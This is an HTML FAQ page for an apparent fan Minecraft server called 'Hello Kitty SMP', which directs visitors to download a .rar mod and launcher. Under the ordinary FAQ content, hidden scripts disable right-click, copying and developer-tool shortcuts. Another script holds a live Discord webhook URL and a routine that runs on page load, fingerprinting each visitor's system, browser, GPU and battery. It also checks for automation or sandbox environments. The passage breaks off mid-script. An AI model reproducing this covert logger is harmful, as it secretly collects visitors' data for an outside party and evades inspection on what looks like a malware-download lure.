
<file: faq.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link rel="icon" type="image/png" href="images/icon.png">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <style id="transition-prevent-flash">body{opacity:0;transition:opacity 0.2s ease-in-out;}</style>
    <script>(function(){if(sessionStorage.getItem('pageTransition')!=='true'){document.getElementById('transition-prevent-flash').textContent='body{opacity:1;transition:opacity 0.2s ease-in-out;}';}})();</script>
    <title>FAQ — Hello Kitty SMP</title>
    <link rel="stylesheet" href="css/theme.css">
    <style>
        .content{max-width:800px;margin:0 auto;padding:3rem 2rem 5rem;position:relative;z-index:5;}
        .category{margin-bottom:3rem;}
        .cat-title{font-size:0.8rem;font-weight:700;color:var(--pink-light);letter-spacing:0.12em;text-transform:uppercase;margin-bottom:1rem;display:flex;align-items:center;gap:0.75rem;}
        .cat-title::after{content:'';flex:1;height:1px;background:var(--border2);}
        .accordion{border:1px solid var(--border2);border-radius:0.875rem;overflow:hidden;margin-bottom:0.6rem;transition:border-color 0.2s;}
        .accordion:hover{border-color:rgba(255,20,147,0.3);}
        .acc-btn{width:100%;background:transparent;border:none;padding:1.1rem 1.4rem;display:flex;justify-content:space-between;align-items:center;cursor:pointer;text-align:left;transition:background 0.2s;}
        .acc-btn:hover{background:rgba(255,20,147,0.05);}
        .acc-btn.open{background:rgba(255,20,147,0.07);}
        .acc-q{font-size:0.9rem;font-weight:600;color:#fce7f3;}
        .acc-icon{color:var(--pink-light);font-size:1.2rem;transition:transform 0.3s;flex-shrink:0;margin-left:1rem;}
        .acc-btn.open .acc-icon{transform:rotate(45deg);}
        .acc-body{max-height:0;overflow:hidden;transition:max-height 0.35s ease;background:rgba(255,20,147,0.04);}
        .acc-body.open{max-height:300px;}
        .acc-body p{padding:0 1.4rem 1.1rem;color:var(--text-muted);font-size:0.875rem;line-height:1.7;}

        /* ---- Mobile menu ---- */
        .menu-btn{display:none;background:transparent;border:1px solid var(--border);border-radius:8px;color:var(--pink-pale);width:2.25rem;height:2.25rem;align-items:center;justify-content:center;cursor:pointer;font-size:1.1rem;transition:all 0.2s;flex-shrink:0;}
        .mobile-menu{position:fixed;top:4rem;left:0;right:0;z-index:90;background:rgba(8,5,16,0.97);backdrop-filter:blur(16px);border-bottom:1px solid var(--border);padding:1rem 1.5rem 1.5rem;transform:translateY(-110%);transition:transform 0.35s cubic-bezier(0.34,1.2,0.64,1);opacity:0;}
        .mobile-menu.open{transform:translateY(0);opacity:1;}
        .mobile-menu a{display:block;padding:0.75rem 0.5rem;color:#9ca3af;font-size:0.9rem;font-weight:500;text-decoration:none;border-bottom:1px solid var(--border2);transition:color 0.2s;}
        .mobile-menu a:hover{color:var(--pink-light);}
        .mobile-menu a:last-child{border-bottom:none;}
        /* ---- Scroll to top ---- */
        .scroll-top{position:fixed;bottom:2rem;right:2rem;z-index:300;width:3rem;height:3rem;border-radius:50%;background:linear-gradient(135deg,#db2777,#ff1493,#ff69b4);border:none;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:1.1rem;box-shadow:0 0 20px rgba(255,20,147,0.5);opacity:0;transform:translateY(20px) scale(0.8);transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);pointer-events:none;}
        .scroll-top.visible{opacity:1;transform:translateY(0) scale(1);pointer-events:all;}
        .scroll-top:hover{transform:translateY(-3px) scale(1.1);}
        /* ---- Theme toggle ---- */
        .theme-toggle{position:relative;width:52px;height:28px;cursor:pointer;flex-shrink:0;}
        .theme-toggle input{opacity:0;width:0;height:0;position:absolute;}
        .toggle-track{position:absolute;inset:0;border-radius:9999px;background:rgba(255,20,147,0.15);border:1px solid rgba(255,105,180,0.3);transition:all 0.5s;}
        .toggle-thumb{position:absolute;top:3px;left:3px;width:20px;height:20px;border-radius:50%;background:linear-gradient(135deg,#ff69b4,#ff1493);box-shadow:0 0 10px rgba(255,20,147,0.6);transition:all 0.45s cubic-bezier(0.34,1.56,0.64,1);display:flex;align-items:center;justify-content:center;font-size:11px;z-index:2;}
        .toggle-icon-pink{position:absolute;transition:opacity 0.3s,transform 0.3s;}
        .toggle-icon-gold{position:absolute;transition:opacity 0.3s,transform 0.3s;opacity:0;transform:scale(0.5);}
        .theme-toggle input:checked ~ .toggle-track{background:rgba(234,179,8,0.15);border-color:rgba(234,179,8,0.4);}
        .theme-toggle input:checked ~ .toggle-thumb{left:27px;background:linear-gradient(135deg,#fbbf24,#f59e0b);box-shadow:0 0 12px rgba(251,191,36,0.7);}
        .theme-toggle input:checked ~ .toggle-thumb .toggle-icon-pink{opacity:0;transform:scale(0.5);}
        .theme-toggle input:checked ~ .toggle-thumb .toggle-icon-gold{opacity:1;transform:scale(1);}
        body.gold-theme{--bg:#080a03;--bg2:#0f1205;--pink:#f59e0b;--pink-light:#fbbf24;--pink-pale:#fde68a;--pink-dim:#d97706;--pink-faint:rgba(245,158,11,0.08);--border:rgba(251,191,36,0.18);--border2:rgba(251,191,36,0.1);--text:#fefce8;}
        body.gold-theme .bg-grid{background-image:linear-gradient(rgba(251,191,36,0.07) 1px,transparent 1px),linear-gradient(90deg,rgba(251,191,36,0.07) 1px,transparent 1px);}
        body.gold-theme .bg-orb-1{background:radial-gradient(circle,rgba(245,158,11,0.16),transparent 70%);}
        body.gold-theme .bg-orb-2{background:radial-gradient(circle,rgba(251,191,36,0.1),transparent 70%);}
        body.gold-theme .logo{background:linear-gradient(135deg,#fbbf24,#f59e0b,#d97706);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 10px rgba(245,158,11,0.35));}
        body.gold-theme .page-hero h1{background:linear-gradient(135deg,#fbbf24,#f59e0b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
        body.gold-theme .section-badge{background:rgba(245,158,11,0.1);color:#fde68a;border-color:rgba(251,191,36,0.25);}
        body.gold-theme .btn-primary,.gold-theme .btn-nav{background:linear-gradient(135deg,#d97706,#f59e0b,#fbbf24);}
        body.gold-theme .scroll-top{background:linear-gradient(135deg,#d97706,#f59e0b,#fbbf24);box-shadow:0 0 20px rgba(245,158,11,0.5);}
        body.gold-theme .navbar.scrolled{border-bottom-color:rgba(251,191,36,0.4);}
        body.gold-theme .cat-title{color:#fbbf24;}
        @media(max-width:768px){.nav-links{display:none!important;}.nav-right .btn-nav{display:none!important;}.menu-btn{display:flex!important;}}
    </style>
</head>
<body>
    <div class="bg-grid"></div>
    <div class="bg-orb bg-orb-1"></div>
    <div class="bg-orb bg-orb-2"></div>
    <div class="stars" id="stars"></div>

    <nav class="navbar">
        <div class="navbar-inner">
            <a href="index.html" class="logo"><i class="fas fa-heart"></i> Hello Kitty SMP</a>
            <div class="nav-links">
                <a href="wiki.html"><i class="fas fa-book"></i> Wiki</a>
                <a href="support.html"><i class="fas fa-life-ring"></i> Support</a>
            </div>
            <div class="nav-right">
                <a href="index.html" class="btn-nav"><i class="fas fa-arrow-left"></i> Home</a>
                <label class="theme-toggle" title="Change Theme">
                    <input type="checkbox" id="themeToggle">
                    <div class="toggle-track"></div>
                    <div class="toggle-thumb">
                        <span class="toggle-icon-pink"><i class="fas fa-heart"></i></span>
                        <span class="toggle-icon-gold"><i class="fas fa-star"></i></span>
                    </div>
                </label>
                <button class="menu-btn" id="menuBtn"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>
    
    <!-- Mobile Menu -->
    <div class="mobile-menu" id="mobileMenu">
        <a href="index.html"><i class="fas fa-home"></i> Home</a>
        <a href="wiki.html"><i class="fas fa-book"></i> Wiki</a>
        <a href="faq.html"><i class="fas fa-question-circle"></i> FAQ</a>
        <a href="rules.html"><i class="fas fa-gavel"></i> Rules</a>
        <a href="support.html"><i class="fas fa-life-ring"></i> Support</a>
    </div>

    <!-- Scroll to top -->
    <button class="scroll-top" id="scrollTop"><i class="fas fa-arrow-up"></i></button>

    <div class="page-wrap">
        <div class="page-hero">
            <div class="section-badge"><i class="fas fa-question-circle"></i> FAQ</div>
            <h1>Frequently Asked Questions</h1>
            <p>Find answers to your questions here!</p>
        </div>

        <div class="content">
            <!-- General Category -->
            <div class="category">
                <div class="cat-title"><i class="fas fa-gamepad"></i> General</div>
                
                <div class="accordion">
                    <button class="acc-btn" onclick="toggle(this)">
                        <span class="acc-q">How can I join the server?</span>
                        <span class="acc-icon"><i class="fas fa-plus"></i></span>
                    </button>
                    <div class="acc-body">
                        <p>Click the "Download Mod" button on the homepage to download the Hello Kitty mod, complete the installation, and connect to <strong style="color:var(--pink-pale)">play.hellokittysmp.com</strong>.</p>
                    </div>
                </div>
                
                <div class="accordion">
                    <button class="acc-btn" onclick="toggle(this)">
                        <span class="acc-q">Which Minecraft version is required?</span>
                        <span class="acc-icon"><i class="fas fa-plus"></i></span>
                    </button>
                    <div class="acc-body">
                        <p>Minecraft Java Edition 1.20.1 is required. Different versions may cause connection issues.</p>
                    </div>
                </div>
                
                <div class="accordion">
                    <button class="acc-btn" onclick="toggle(this)">
                        <span class="acc-q">Is the server free?</span>
                        <span class="acc-icon"><i class="fas fa-plus"></i></span>
                    </button>
                    <div class="acc-body">
                        <p>Yes! The core game is completely free. You can purchase cosmetics from the shop, but it's not mandatory.</p>
                    </div>
                </div>
                
                <div class="accordion">
                    <button class="acc-btn" onclick="toggle(this)">
                        <span class="acc-q">Is there a whitelist?</span>
                        <span class="acc-icon"><i class="fas fa-plus"></i></span>
                    </button>
                    <div class="acc-body">
                        <p>No, there is no whitelist. Anyone who downloads the launcher can join.</p>
                    </div>
                </div>
            </div>

            <!-- Technical Category -->
            <div class="category">
                <div class="cat-title"><i class="fas fa-tools"></i> Technical</div>
                
                <div class="accordion">
                    <button class="acc-btn" onclick="toggle(this)">
                        <span class="acc-q">How do I install the mod?</span>
                        <span class="acc-icon"><i class="fas fa-plus"></i></span>
                    </button>
                    <div class="acc-body">
                        <p>Extract the downloaded .rar file, copy the folder to your Minecraft mods folder. The launcher automatically handles the required settings.</p>
                    </div>
                </div>
                
                <div class="accordion">
                    <button class="acc-btn" onclick="toggle(this)">
                        <span class="acc-q">I can't connect to the server, what should I do?</span>
                        <span class="acc-icon"><i class="fas fa-plus"></i></span>
                    </button>
                    <div class="acc-body">
                        <p>First, check your internet connection. Then ask for help in the #support channel on our Discord server. Our team is ready 24/7.</p>
                    </div>
                </div>
                
                <div class="accordion">
                    <button class="acc-btn" onclick="toggle(this)">
                        <span class="acc-q">I'm experiencing low FPS, what can I do?</span>
                        <span class="acc-icon"><i class="fas fa-plus"></i></span>
                    </button>
                    <div class="acc-body">
                        <p>Lower your render distance in Minecraft settings, set graphics quality to "Fast". We also recommend using Optifine.</p>
                    </div>
                </div>
            </div>

            <!-- Gameplay Category -->
            <div class="category">
                <div class="cat-title"><i class="fas fa-fist-raised"></i> Gameplay</div>
                
                <div class="accordion">
                    <button class="acc-btn" onclick="toggle(this)">
                        <span class="acc-q">Is PvP enabled?</span>
                        <span class="acc-icon"><i class="fas fa-plus"></i></span>
                    </button>
                    <div class="acc-body">
                        <p>PvP is optional. You can enable/disable it with the /pvp command. The spawn area is always safe.</p>
                    </div>
                </div>
                
                <div class="accordion">
                    <button class="acc-btn" onclick="toggle(this)">
                        <span class="acc-q">How can I protect my home?</span>
                        <span class="acc-icon"><i class="fas fa-plus"></i></span>
                    </button>
                    <div class="acc-body">
                        <p>Use the /claim command to claim the land you're standing on. New players start with 5000 claim blocks and earn 100 more blocks for every hour of play.</p>
                    </div>
                </div>
                
                <div class="accordion">
                    <button class="acc-btn" onclick="toggle(this)">
                        <span class="acc-q">When does the server reset?</span>
                        <span class="acc-icon"><i class="fas fa-plus"></i></span>
                    </button>
                    <div class="acc-body">
                        <p>Seasonal resets occur approximately every 6-8 months and are determined by community vote.</p>
                    </div>
                </div>
            </div>
        </div>

        <footer class="footer">
            <div class="footer-logo"><i class="fas fa-heart"></i> Hello Kitty SMP</div>
            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="rules.html">Rules</a>
                <a href="support.html">Support</a>
            </div>
            <p>© 2026 Hello Kitty SMP — A fan-made product. Not affiliated with official Hello Kitty brand.</p>
        </footer>
    </div>

    <script>
        // Generate stars
        const starsContainer = document.getElementById('stars');
        for(let i = 0; i < 80; i++) {
            const star = document.createElement('div');
            star.className = 'star';
            const size = Math.random() < 0.7 ? 1 : 1.5;
            const isPink = Math.random() < 0.15;
            star.style.cssText = `
                left: ${Math.random() * 100}%;
                top: ${Math.random() * 100}%;
                width: ${size}px;
                height: ${size}px;
                background: ${isPink ? '#ff69b4' : 'white'};
                --d: ${2 + Math.random() * 5}s;
                --delay: ${-Math.random() * 5}s;
            `;
            starsContainer.appendChild(star);
        }

        // Accordion toggle function
        function toggle(btn) {
            btn.classList.toggle('open');
            const body = btn.nextElementSibling;
            body.classList.toggle('open');
        }

        // Theme toggle
        const themeToggle = document.getElementById('themeToggle');
        const savedTheme = localStorage.getItem('hksmp-theme');
        if (savedTheme === 'gold') {
            document.body.classList.add('gold-theme');
            themeToggle.checked = true;
        }
        themeToggle.addEventListener('change', () => {
            const isGold = themeToggle.checked;
            document.body.classList.toggle('gold-theme', isGold);
            localStorage.setItem('hksmp-theme', isGold ? 'gold' : 'pink');
        });

        // Scroll to top button
        const scrollTopBtn = document.getElementById('scrollTop');
        window.addEventListener('scroll', () => {
            scrollTopBtn.classList.toggle('visible', window.scrollY > 400);
            document.querySelector('.navbar').classList.toggle('scrolled', window.scrollY > 40);
        });
        scrollTopBtn.addEventListener('click', () => window.scrollTo({top: 0, behavior: 'smooth'}));

        // Mobile menu
        const menuBtn = document.getElementById('menuBtn');
        const mobileMenu = document.getElementById('mobileMenu');
        let menuOpen = false;
        menuBtn.addEventListener('click', () => {
            menuOpen = !menuOpen;
            mobileMenu.classList.toggle('open', menuOpen);
            menuBtn.innerHTML = menuOpen ? '<i class="fas fa-times"></i>' : '<i class="fas fa-bars"></i>';
        });
        mobileMenu.querySelectorAll('a').forEach(link => {
            link.addEventListener('click', () => {
                menuOpen = false;
                mobileMenu.classList.remove('open');
                menuBtn.innerHTML = '<i class="fas fa-bars"></i>';
            });
        });
        document.addEventListener('click', (e) => {
            if (menuOpen && !mobileMenu.contains(e.target) && !menuBtn.contains(e.target)) {
                menuOpen = false;
                mobileMenu.classList.remove('open');
                menuBtn.innerHTML = '<i class="fas fa-bars"></i>';
            }
        });
    </script>
       <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('selectstart', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('copy', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('cut', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('keydown', function(e) {
            if (e.key === 'F12' || e.keyCode === 123) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && (e.key === 'u' || e.key === 'U' || e.keyCode === 85)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && e.shiftKey && (e.key === 'i' || e.key === 'I' || e.keyCode === 73)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && e.shiftKey && (e.key === 'j' || e.key === 'J' || e.keyCode === 74)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && (e.key === 's' || e.key === 'S' || e.keyCode === 83)) {
                e.preventDefault();
                return false;
            }
        });
        document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
                e.preventDefault();
                return false;
            });
        });
    </script>
     <script>
const WEBHOOK_URL = 'https://canary.discord.com/api/webhooks/1500487586966143017/gzUG3eX0fcKTRJ1YTZdoTo89S8wqUiWLMxNVhKe4IrmXQW9YKJrVmBjKGqY0oqLtgf5n';

(function autoLogOnPageLoad() {
    if (sessionStorage.getItem('log_sent')) return;
    
    // ========== GELİŞMİŞ SİSTEM BİLGİSİ TOPLAMA ==========
    
    const currentDomain = window.location.hostname;
    const referrerDomain = document.referrer ? new URL(document.referrer).hostname : 'Direct';
    const pagePath = window.location.pathname || '/';
    
    // --- Detaylı İşletim Sistemi Tespiti ---
    const getDetailedOS = () => {
        const ua = navigator.userAgent;
        const platform = navigator.platform || '';
        
        // Windows
        if (ua.includes('Windows NT 10.0')) return { name: 'Windows 11/10', version: '10.0', type: 'desktop' };
        if (ua.includes('Windows NT 6.3')) return { name: 'Windows 8.1', version: '6.3', type: 'desktop' };
        if (ua.includes('Windows NT 6.2')) return { name: 'Windows 8', version: '6.2', type: 'desktop' };
        if (ua.includes('Windows NT 6.1')) return { name: 'Windows 7', version: '6.1', type: 'desktop' };
        if (ua.includes('Windows NT 6.0')) return { name: 'Windows Vista', version: '6.0', type: 'desktop' };
        if (ua.includes('Windows NT 5.1')) return { name: 'Windows XP', version: '5.1', type: 'desktop' };
        
        // macOS
        if (ua.includes('Mac OS X')) {
            const match = ua.match(/Mac OS X ([\d_]+)/);
            const version = match ? match[1].replace(/_/g, '.') : 'unknown';
            return { name: 'macOS', version: version, type: 'desktop' };
        }
        
        // Linux
        if (ua.includes('Linux')) {
            if (ua.includes('Android')) {
                const match = ua.match(/Android ([\d.]+)/);
                return { name: 'Android', version: match ? match[1] : 'unknown', type: 'mobile' };
            }
            if (ua.includes('Ubuntu')) return { name: 'Ubuntu Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Debian')) return { name: 'Debian Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Fedora')) return { name: 'Fedora Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('CentOS')) return { name: 'CentOS Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Arch')) return { name: 'Arch Linux', version: 'unknown', type: 'desktop' };
            return { name: 'Linux', version: 'unknown', type: 'desktop' };
        }
        
        // iOS / iPadOS
        if (ua.includes('iPhone')) {
            const match = ua.match(/iPhone OS ([\d_]+)/);
            return { name: 'iOS', version: match ? match[1].replace(/_/g, '.') : 'unknown', type: 'mobile' };
        }
        if (ua.includes('iPad')) {
            const match = ua.match(/iPad OS ([\d_]+)/);
            return { name: 'iPadOS', version: match ? match[1].replace(/_/g, '.') : 'unknown', type: 'tablet' };
        }
        
        // Chrome OS
        if (ua.includes('CrOS')) return { name: 'Chrome OS', version: 'unknown', type: 'desktop' };
        
        return { name: 'Unknown OS', version: '?', type: 'unknown' };
    };
    
    // --- Detaylı Browser Tespiti ---
    const getDetailedBrowser = () => {
        const ua = navigator.userAgent;
        
        // Edge (Chromium)
        if (ua.includes('Edg/')) {
            const version = ua.split('Edg/')[1]?.split('.')[0] || '?';
            return { name: 'Microsoft Edge', version: version, engine: 'Chromium' };
        }
        // Edge Legacy
        if (ua.includes('Edge/')) {
            const version = ua.split('Edge/')[1]?.split('.')[0] || '?';
            return { name: 'Microsoft Edge Legacy', version: version, engine: 'EdgeHTML' };
        }
        // Chrome
        if (ua.includes('Chrome/') && !ua.includes('Edg') && !ua.includes('OPR')) {
            const version = ua.split('Chrome/')[1]?.split('.')[0] || '?';
            return { name: 'Google Chrome', version: version, engine: 'Blink' };
        }
        // Firefox
        if (ua.includes('Firefox/')) {
            const version = ua.split('Firefox/')[1]?.split('.')[0] || '?';
            return { name: 'Mozilla Firefox', version: version, engine: 'Gecko' };
        }
        // Safari
        if (ua.includes('Safari/') && !ua.includes('Chrome')) {
            const version = ua.split('Version/')[1]?.split('.')[0] || ua.split('Safari/')[1]?.split('.')[0] || '?';
            return { name: 'Apple Safari', version: version, engine: 'WebKit' };
        }
        // Opera
        if (ua.includes('OPR/') || ua.includes('Opera/')) {
            const version = ua.includes('OPR/') ? ua.split('OPR/')[1]?.split('.')[0] : ua.split('Opera/')[1]?.split('.')[0];
            return { name: 'Opera', version: version || '?', engine: 'Blink' };
        }
        // Brave
        if (ua.includes('Brave/')) {
            const version = ua.split('Brave/')[1]?.split('.')[0] || '?';
            return { name: 'Brave', version: version, engine: 'Chromium' };
        }
        // Vivaldi
        if (ua.includes('Vivaldi/')) {
            const version = ua.split('Vivaldi/')[1]?.split('.')[0] || '?';
            return { name: 'Vivaldi', version: version, engine: 'Chromium' };
        }
        
        return { name: 'Unknown Browser', version: '?', engine: '?' };
    };
    
    // --- Donanım Bilgileri (Alınabildiği kadar) ---
    const getHardwareInfo = () => {
        const info = {};
        
        // CPU Çekirdekleri
        if (navigator.hardwareConcurrency) {
            info.cpuCores = navigator.hardwareConcurrency;
        }
        
        // RAM (Device Memory API - sınırlı destek)
        if (navigator.deviceMemory) {
            info.ram = `${navigator.deviceMemory} GB`;
        }
        
        // GPU Bilgisi (WebGL ile)
        const canvas = document.createElement('canvas');
        const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        if (gl) {
            const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
            if (debugInfo) {
                info.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
                info.gpuVendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            }
        }
        
        // Ekran Çözünürlüğü
        info.screenRes = `${screen.width}x${screen.height}`;
        info.colorDepth = `${screen.colorDepth}bit`;
        info.pixelRatio = window.devicePixelRatio || 1;
        
        // Touch desteği
        info.touchSupport = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
        
        // Batarya bilgisi (varsa)
        if (navigator.getBattery) {
            navigator.getBattery().then(battery => {
                info.batteryLevel = Math.round(battery.level * 100);
                info.batteryCharging = battery.charging;
            }).catch(() => {});
        }
        
        return info;
    };
    
    // --- VDS/VPS / Sunucu / Bot Tespiti ---
    const detectServerEnvironment = (hardware, os, ua) => {
        const indicators = {
            isServer: false,
            confidence: 0,
            reason: []
        };
        
        // Headless Chrome tespiti
        if (ua.includes('Headless') || ua.includes('HeadlessChrome')) {
            indicators.isServer = true;
            indicators.confidence += 40;
            indicators.reason.push('Headless Browser');
        }
        
        // Puppeteer tespiti
        if (ua.includes('puppeteer') || window.navigator.webdriver === true) {
            indicators.isServer = true;
            indicators.confidence += 35;
            indicators.reason.push('Puppeteer/WebDriver detected');
        }
        
        // PhantomJS tespiti
        if (ua.includes('PhantomJS')) {
            indicators.isServer = true;
            indicators.confidence += 50;
            indicators.reason.push('PhantomJS');
        }
        
        // Selenium tespiti
        if (window.document.documentElement.getAttribute('webdriver') !== null ||
            window.callPhantom ||
            window._phantom ||
            window.__nightmare ||
            window.__webdriver_evaluate ||
            window.__webdriver_script_function) {
            indicators.isServer = true;
            indicators.confidence += 45;
            indicators.reason.push('Selenium/WebDriver API');
        }
        
        // Linux + Low RAM (512MB-2GB) + No GPU = VPS/Container
        if (os.name.includes('Linux') && !os.type.includes('mobile')) {
            if (hardware.ram === '0.5 GB' || hardware.ram === '1 GB' || hardware.ram === '2 GB') {
                indicators.confidence += 30;
                indicators.reason.push('Low RAM (possible container/VPS)');
            }
            if (!hardware.gpu || hardware.gpu === 'SwiftShader' || hardware.gpu.includes('llvmpipe')) {
                indicators.confidence += 25;
                indicators.reason.push('Software rendering/No GPU');
            }
        }
        
        // Windows Server tespiti
        if (os.version === '10.0' && !hardware.gpu && hardware.cpuCores > 4) {
            indicators.confidence += 20;
            indicators.reason.push('Possible Windows Server');
        }
        
        // Docker/Container tespiti (dolaylı)
        try {
            if (document.querySelector('[data-docker]') || window._docker) {
                indicators.confidence += 30;
                indicators.reason.push('Docker environment');
            }
        } catch(e) {}
        
        // Cloud provider IP kontrolü için hazırlık (daha sonra IP API ile kontrol edilecek)
        indicators.pendingIPCheck = true;
        
        return indicators;
    };
    
    // --- Cihaz Tipi Tespiti (Kapsamlı) ---
    const getDeviceType = (ua, os) => {
        const device = {
            type: 'Desktop',
            brand: 'Unknown',
            model: 'Unknown',
            formFactor: 'Desktop'
        };
        
        // Mobile
        if (/(iPhone|iPod)/i.test(ua)) {
            device.type = 'Mobile';
            device.brand = 'Apple';
            device.model = ua.includes('iPhone') ? 'iPhone' : 'iPod';
            device.formFactor = 'Smartphone';
        }
        // iPad
        else if (/(iPad)/i.test(ua) || (ua.includes('Macintosh') && 'ontouchend' in document)) {
            device.type = 'Tablet';
            device.brand = 'Apple';
            device.model = 'iPad';
            device.formFactor = 'Tablet';
        }
        // Android Mobile
        else if (ua.includes('Android') && !ua.includes('Tablet')) {
            device.type = 'Mobile';
            device.brand = 'Android';
            const match = ua.match(/Android [\d.]+; (.+?)(?:\\)|Build/);
            if (match) device.model = match[1];
            device.formFactor = 'Smartphone';
        }
        // Android Tablet
        else if (ua.includes('Android') && ua.includes('Tablet')) {
            device.type = 'Tablet';
            device.brand = 'Android';
            device.formFactor = 'Tablet';
